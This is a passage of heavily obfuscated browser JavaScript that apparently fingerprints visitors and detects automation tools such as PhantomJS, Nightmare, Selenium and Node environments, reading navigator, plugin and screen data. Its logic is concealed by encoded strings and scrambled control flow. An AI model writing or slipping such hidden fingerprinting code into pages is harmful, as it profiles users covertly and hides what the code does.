'\x38\x25\x6f\x79'),function(){var _0x5a9554=_phantom;return _0x5a9554;}],[_0xfbdb('0x117', '\x30\x51\x6f\x77'),_0xfbdb('0x118', '\x76\x30\x41\x4d'),function(){var _0x47a724=callPhantom;return _0x47a724;}],[_0xfbdb('0x119', '\x61\x55\x71\x21'),_0xfbdb('0x11a', '\x61\x55\x71\x21'),function(){var _0x274839=chrome;return _0x274839;}],[_0xfbdb('0x11b', '\x55\x76\x6e\x44'),_0xfbdb('0x11c', '\x50\x58\x4c\x28'),function(){var _0x1bf586=yandex;return _0x1bf586;}],[_0xfbdb('0x11d', '\x64\x4c\x5a\x33'),_0xfbdb('0x11c', '\x50\x58\x4c\x28'),function(){var _0x123fb8=opera;return _0x123fb8;}],[_0xfbdb('0x11e', '\x30\x51\x6f\x77'),_0xfbdb('0x11f', '\x74\x53\x63\x63'),function(){var _0x310f7a=opr;return _0x310f7a;}],[_0xfbdb('0x120', '\x34\x76\x76\x7a'),_0xfbdb('0x121', '\x79\x42\x5a\x4d'),function(){var _0x133fa5=safari;return _0x133fa5;}],[_0xfbdb('0x122', '\x46\x52\x56\x4e'),_0xfbdb('0x11a', '\x61\x55\x71\x21'),function(){var _0x39b6fa=awesomium;return _0x39b6fa;}],[_0xfbdb('0x123', '\x64\x47\x42\x59'),_0xfbdb('0x124', '\x5d\x42\x28\x62'),function(){var _0x7d6f4=puffinDevice;return _0x7d6f4;}],[_0xfbdb('0x125', '\x33\x42\x61\x53'),_0xfbdb('0x126', '\x70\x63\x4e\x4b'),function(){var _0x4b39de=__nightmare;return _0x4b39de;}],[_0xfbdb('0x127', '\x54\x6e\x6a\x4a'),_0xfbdb('0x128', '\x63\x2a\x56\x41'),function(){var _0x5740d7=domAutomation;return _0x5740d7;}],[_0xfbdb('0x129', '\x37\x36\x75\x6e'),_0xfbdb('0x124', '\x5d\x42\x28\x62'),function(){var _0x187206=domAutomationController;return _0x187206;}],[_0xfbdb('0x12a', '\x33\x42\x61\x53'),_0xfbdb('0x12b', '\x4e\x41\x38\x21'),function(){var _0x1e0998=_Selenium_IDE_Recorder;return _0x1e0998;}],[_0xfbdb('0x12c', '\x44\x42\x5a\x6c'),_0xfbdb('0x12d', '\x44\x42\x5a\x6c'),function(){return document[_0xfbdb('0x12e', '\x55\x76\x6e\x44')];}],[_0xfbdb('0x12f', '\x50\x58\x4c\x28'),_0xfbdb('0x130', '\x61\x58\x47\x36'),function(){return document[_0xfbdb('0x131', '\x63\x2a\x56\x41')];}],[_0xfbdb('0x132', '\x55\x76\x6e\x44'),_0xfbdb('0x133', '\x64\x4c\x5a\x33'),function(){return process[_0xfbdb('0x134', '\x5e\x39\x47\x76')];}],[_0xfbdb('0x135', '\x5e\x56\x24\x62'),_0xfbdb('0x118', '\x76\x30\x41\x4d'),function(){return global[_0xfbdb('0x136', '\x70\x63\x4e\x4b')];}],[_0xfbdb('0x137', '\x50\x53\x5a\x6f'),_0xfbdb('0x138', '\x6d\x37\x32\x30'),function(){return global[_0xfbdb('0x139', '\x63\x25\x30\x23')];}],[_0xfbdb('0x13a', '\x28\x54\x4e\x67'),_0xfbdb('0x13b', '\x43\x4d\x66\x6a'),function(){return WebAssembly;}],[_0xfbdb('0x13c', '\x55\x50\x23\x42'),_0xfbdb('0x13d', '\x5d\x52\x55\x45'),function(){return _0x21a285[_0xfbdb('0x13e', '\x36\x38\x33\x57')](require,'\x66\x73');}],[_0xfbdb('0x13f', '\x64\x63\x36\x5a'),_0xfbdb('0x140', '\x28\x54\x4e\x67'),function(){return _0x21a285[_0xfbdb('0x141', '\x50\x58\x4c\x28')](globalThis,global);}],[_0xfbdb('0x142', '\x33\x42\x61\x53'),_0xfbdb('0x143', '\x50\x53\x5a\x6f'),function(){return window[_0xfbdb('0x144', '\x38\x55\x34\x5e')]();}],[_0xfbdb('0x145', '\x64\x4c\x5a\x33'),_0xfbdb('0x121', '\x79\x42\x5a\x4d'),function(){return navigator[_0xfbdb('0x146', '\x57\x65\x23\x5a')];}],[_0xfbdb('0x147', '\x4f\x31\x31\x25'),_0xfbdb('0x121', '\x79\x42\x5a\x4d'),function(){return navigator[_0xfbdb('0x148', '\x64\x4c\x5a\x33')];}],[_0xfbdb('0x149', '\x79\x42\x5a\x4d'),_0xfbdb('0x114', '\x74\x39\x42\x34'),function(){return navigator[_0xfbdb('0x14a', '\x50\x58\x4c\x28')];}],[_0xfbdb('0x14b', '\x30\x53\x51\x6a'),_0xfbdb('0x14c', '\x68\x35\x71\x4d'),function(){return _0x21a285[_0xfbdb('0x14d', '\x5d\x52\x55\x45')](navigator[_0xfbdb('0x14e', '\x48\x35\x6d\x66')],'\x43');}],[_0xfbdb('0x14f', '\x55\x50\x23\x42'),_0xfbdb('0x150', '\x4f\x31\x31\x25'),function(){window[_0xfbdb('0x151', '\x6c\x6d\x73\x45')]=Object[_0xfbdb('0x152', '\x37\x36\x75\x6e')](window);return window[_0xfbdb('0x153', '\x76\x30\x41\x4d')][_0xfbdb('0xab', '\x46\x52\x56\x4e')];}],[_0xfbdb('0x154', '\x34\x76\x76\x7a'),_0xfbdb('0x155', '\x5e\x39\x47\x76'),function(){return _0x21a285[_0xfbdb('0x156', '\x63\x25\x30\x23')](window[_0xfbdb('0x157', '\x64\x4c\x5a\x33')],0x0);}],[_0xfbdb('0x158', '\x44\x42\x5a\x6c'),_0xfbdb('0x159', '\x30\x51\x6f\x77'),function(){return _0x21a285[_0xfbdb('0x15a', '\x46\x52\x56\x4e')](window[_0xfbdb('0x15b', '\x75\x63\x44\x67')],0x0);}],[_0xfbdb('0x15c', '\x28\x54\x4e\x67'),_0xfbdb('0x15d', '\x6d\x32\x2a\x6c'),function(){return window[_0xfbdb('0x15e', '\x38\x55\x34\x5e')];}],[_0xfbdb('0x15f', '\x6d\x32\x2a\x6c'),_0xfbdb('0x160', '\x6d\x37\x32\x30'),function(){return window[_0xfbdb('0x89', '\x64\x47\x42\x59')][_0xfbdb('0x161', '\x37\x36\x75\x6e')]();}],[_0xfbdb('0x162', '\x50\x53\x5a\x6f'),_0xfbdb('0x10a', '\x36\x38\x33\x57'),function(){return Boolean(_0x21a285[_0xfbdb('0x163', '\x6c\x6d\x73\x45')](typeof process,_0xfbdb('0x164', '\x32\x24\x6f\x31'))&&process[_0xfbdb('0x165', '\x68\x35\x71\x4d')]&&process[_0xfbdb('0x166', '\x74\x53\x63\x63')][_0xfbdb('0x167', '\x75\x63\x44\x67')]);}],[_0xfbdb('0x168', '\x32\x4d\x2a\x58'),_0xfbdb('0x103', '\x57\x65\x23\x5a'),function(){return document[_0xfbdb('0x169', '\x64\x4c\x5a\x33')];}],[_0xfbdb('0x16a', '\x37\x36\x75\x6e'),_0xfbdb('0x16b', '\x38\x55\x34\x5e'),function(){return eval[_0xfbdb('0x16c', '\x4f\x31\x31\x25')]()[_0xfbdb('0x44', '\x75\x63\x44\x67')];}],[_0xfbdb('0x16d', '\x64\x47\x42\x59'),_0xfbdb('0x16e', '\x58\x21\x44\x76'),function(){return navigator[_0xfbdb('0x16f', '\x64\x47\x42\x59')][_0xfbdb('0x170', '\x30\x53\x51\x6a')];}],[_0xfbdb('0x171', '\x37\x36\x75\x6e'),_0xfbdb('0x172', '\x32\x4d\x2a\x58'),function(){return deviceType;}],[_0xfbdb('0x173', '\x55\x50\x23\x42'),_0xfbdb('0x174', '\x37\x36\x75\x6e'),function(){return screen[_0xfbdb('0x175', '\x54\x6e\x6a\x4a')];}],[_0xfbdb('0x176', '\x43\x4d\x66\x6a'),_0xfbdb('0x16b', '\x38\x55\x34\x5e'),function(){return screen[_0xfbdb('0x177', '\x48\x35\x6d\x66')];}],[_0xfbdb('0x178', '\x57\x65\x23\x5a'),_0xfbdb('0x179', '\x39\x52\x45\x4d'),function(){var _0x3f6bf2=eoapi;return _0x3f6bf2;}],[_0xfbdb('0x17a', '\x30\x51\x6f\x77'),_0xfbdb('0x17b', '\x75\x63\x44\x67'),function(){var _0x97ad12=eoapi_VerifyThis;return _0x97ad12;}],[_0xfbdb('0x17c', '\x6d\x73\x44\x71'),_0xfbdb('0x17d', '\x68\x35\x71\x4d'),function(){var _0x274f57=eoapi_extInvoke;return _0x274f57;}],[_0xfbdb('0x17e', '\x6d\x32\x2a\x6c'),_0xfbdb('0x133', '\x64\x4c\x5a\x33'),function(){var _0x235154=eoWebBrowserDispatcher;return _0x235154;}],[_0xfbdb('0x17f', '\x55\x76\x6e\x44'),_0xfbdb('0x116', '\x38\x25\x6f\x79'),function(){return window[_0xfbdb('0x180', '\x64\x63\x36\x5a')];}],[_0xfbdb('0x181', '\x76\x30\x41\x4d'),_0xfbdb('0x140', '\x28\x54\x4e\x67'),function(){return _0x21a285[_0xfbdb('0x182', '\x6d\x37\x32\x30')](navigator[_0xfbdb('0x183', '\x50\x58\x4c\x28')][_0xfbdb('0x3c', '\x70\x63\x4e\x4b')],0x2);}],[_0xfbdb('0x184', '\x46\x52\x56\x4e'),_0xfbdb('0x185', '\x34\x76\x76\x7a'),function(){return _0x21a285[_0xfbdb('0x186', '\x6d\x32\x2a\x6c')](navigator[_0xfbdb('0x187', '\x64\x4c\x5a\x33')][_0xfbdb('0x99', '\x50\x53\x5a\x6f')],0x2);}],[_0xfbdb('0x188', '\x48\x35\x6d\x66'),_0xfbdb('0x138', '\x6d\x37\x32\x30'),function(){return window[_0xfbdb('0x189', '\x58\x21\x44\x76')];}],[_0xfbdb('0x18a', '\x6d\x37\x32\x30'),_0xfbdb('0x174', '\x37\x36\x75\x6e'),function(){return navigator[_0xfbdb('0x18b', '\x58\x21\x44\x76')][_0xfbdb('0x18c', '\x58\x21\x44\x76')][0x0][_0xfbdb('0x18d', '\x4f\x31\x31\x25')];}],[_0xfbdb('0x18e', '\x64\x63\x36\x5a'),_0xfbdb('0x185', '\x34\x76\x76\x7a'),function(){return navigator[_0xfbdb('0x18f', '\x43\x4d\x66\x6a')][_0xfbdb('0x190', '\x55\x76\x6e\x44')][0x1][_0xfbdb('0x191', '\x63\x2a\x56\x41')];}],[_0xfbdb('0x192', '\x5d\x52\x55\x45'),_0xfbdb('0x193', '\x25\x44\x50\x6a'),function(){return navigator[_0xfbdb('0x194', '\x30\x53\x51\x6a')][_0xfbdb('0x195', '\x74\x39\x42\x34')][0x2][_0xfbdb('0x196', '\x75\x63\x44\x67')];}],[_0xfbdb('0x197', '\x36\x38\x33\x57'),_0xfbdb('0x17b', '\x75\x63\x44\x67'),function(){return navigator[_0xfbdb('0xd4', '\x28\x54\x4e\x67')][_0xfbdb('0x198', '\x75\x63\x44\x67')];}],[_0xfbdb('0x199', '\x34\x76\x76\x7a'),_0xfbdb('0x124', '\x5d\x42\x28\x62'),function(){return navigator[_0xfbdb('0x19a', '\x61\x58\x47\x36')];}],[_0xfbdb('0x19b', '\x74\x39\x42\x34'),_0xfbdb('0x19c', '\x5d\x42\x28\x62'),function(){return navigator[_0xfbdb('0x19d', '\x4f\x31\x31\x25')][_0xfbdb('0xf1', '\x54\x6e\x6a\x4a')];}],[_0xfbdb('0x19e', '\x61\x58\x47\x36'),_0xfbdb('0x19f', '\x5d\x52\x55\x45'),function(){return navigator[_0xfbdb('0x1a0', '\x70\x63\x4e\x4b')][_0xfbdb('0x10f', '\x79\x42\x5a\x4d')];}]];try{var _0x55758c=_0xfbdb('0x1a1', '\x37\x36\x75\x6e')[_0xfbdb('0x1a2', '\x55\x50\x23\x42')]('\x7c'),_0x1d0055=0x0;while(!![]){switch(_0x55758c[_0x1d0055++]){case'\x30':_0x831a8c[_0xfbdb('0x1a3', '\x4f\x31\x31\x25')]([_0x21a285[_0xfbdb('0x1a4', '\x6d\x37\x32\x30')](_0x21a285[_0xfbdb('0x1a5', '\x5e\x56\x24\x62')](_0x21a285[_0xfbdb('0x1a6', '\x54\x6e\x6a\x4a')]('\x27',_0x39ed3a),'\x27'),_0xfbdb('0x1a7', '\x50\x58\x4c\x28')),_0xfbdb('0x1a8', '\x6c\x6d\x73\x45'),function(){return _0x39ed3a[_0xfbdb('0x1a9', '\x57\x65\x23\x5a')]();}]);continue;case'\x31':var _0x39ed3a=_0xfbdb('0x1aa', '\x5d\x42\x28\x62');continue;case'\x32':var _0x127e09=_0x446f7f[_0xfbdb('0x1ab', '\x55\x76\x6e\x44')](0x0,0x2);continue;case'\x33':if(_0x5afc06){_0x831a8c[_0xfbdb('0x1ac', '\x55\x50\x23\x42')]([_0x5afc06,_0xfbdb('0x100', '\x63\x2a\x56\x41')]);_0x21a285[_0xfbdb('0x1ad', '\x6d\x37\x32\x30')](_0x28bdf3,_0x21a285[_0xfbdb('0x1ae', '\x46\x52\x56\x4e')](_0x5e57e0,_0x831a8c));}continue;case'\x34':if(_0x291655){try{_0x532f8c[_0xfbdb('0x1af', '\x32\x4d\x2a\x58')]=_0x21a285[_0xfbdb('0x1b0', '\x67\x7a\x29\x30')](_0xae0bbb,_0x291655);}catch(_0x4c90c3){}}continue;case'\x35':var _0x56ed77=_0x446f7f[_0xfbdb('0x1b1', '\x75\x63\x44\x67')](0x2);continue;case'\x36':_0x21a285[_0xfbdb('0x1b2', '\x6c\x6d\x73\x45')](_0x3c610c);continue;case'\x37':if(!_0x146c8b[_0xfbdb('0x1b3', '\x36\x38\x33\x57')])_0x146c8b[_0xfbdb('0x1b4', '\x44\x42\x5a\x6c')]=_0x590332;continue;case'\x38':var _0x446f7f=_0xfbdb('0x1b5', '\x5e\x56\x24\x62');continue;case'\x39':_0x3cc7bc[_0xfbdb('0x1b6', '\x64\x4c\x5a\x33')](_0xfbdb('0x1b7', '\x50\x53\x5a\x6f'))[_0xfbdb('0x1b8', '\x70\x63\x4e\x4b')]=_0x21a285[_0xfbdb('0x1b9', '\x74\x53\x63\x63')](_0xfbdb('0x1ba', '\x6d\x73\x44\x71'),_0x146c8b[_0xfbdb('0x1bb', '\x5e\x56\x24\x62')][_0xfbdb('0x1bc', '\x33\x42\x61\x53')]());continue;case'\x31\x30':_0x21a285[_0xfbdb('0x1bd', '\x4e\x41\x38\x21')](_0x28bdf3,_0x21a285[_0xfbdb('0x1be', '\x39\x52\x45\x4d')](_0x5e57e0,_0x831a8c));continue;}break;}}catch(_0x5d0042){_0x3cc7bc[_0xfbdb('0x1bf', '\x28\x54\x4e\x67')](_0xfbdb('0x1c0', '\x25\x44\x50\x6a'))[_0xfbdb('0x1c1', '\x25\x44\x50\x6a')]=_0x21a285[_0xfbdb('0x1c2', '\x75\x63\x44\x67')](_0xfbdb('0x1c3', '\x5e\x56\x24\x62'),_0x146c8b[_0xfbdb('0x1c4', '\x4f\x31\x31\x25')](_0x5d0042[_0xfbdb('0x1c5', '\x67\x7a\x29\x30')]));}finally{if(_0x291655)_0x532f8c[_0xfbdb('0x1c6', '\x43\x67\x24\x6c')]=_0x291655;}}());